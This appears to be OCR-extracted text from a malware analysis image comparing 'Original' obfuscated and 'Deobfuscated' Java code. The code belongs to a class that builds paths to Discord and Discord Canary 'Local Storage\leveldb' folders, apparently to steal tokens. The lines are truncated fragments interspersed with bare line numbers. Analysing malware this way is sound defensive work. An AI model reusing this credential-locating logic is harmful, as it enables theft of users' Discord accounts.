 Discord ×
Deobfuscated
26
27
28
29
30
31
32
33
34
35 _((StringBuilder)ListAppsUtil$1.__(new StringBuilder("C:\\Users\\")
36 Local Storage\\leveldb\\", objectArray, 126), objectArray, 55)).boo
37
38 Local Storage\\leveldb\\", objectArray, 126), (File)ListAppsUtil$1.
39
40
41
42
43 scordcanary\\Local Storage\\leveldb\\", objectArray, 126), objectAr
44
45 nary\\Local Storage\\leveldb\\", objectArray, 126), (File)ListAppsU
46
47
48
49
50
51 il$1.A_(this, objectArray, 54), "Discord", objectArray, 126), objec
52
53
Discord ×
Original
28
29
30
31
32
33
34
35
36
37 A_(ListAppsUtil$1.__(ListAppsUtil$1.__(new StringBuilder(Discord.Yu
38 , Discord.Yu[Integer.parseInt("7nbbgo", 35) >>> Integer.parseInt("h
39
40 discord_location, Discord.Yu[48 >>> 5122], u, 126), (File)ListAppsU
41
42
43
44
45
46 ation, Discord.Yu[20971520 >>> ("72".hashCode() ^ 0x2E6E)], u, 126)
47
48 discord_location, Discord.Yu[1280 >>> 2823], u, 126), (File)ListApp
49
50
51
52
53
54 _(this, u, 54), Discord.Yu[6 >>> 4771], u, 126), u, 55)) {
55
56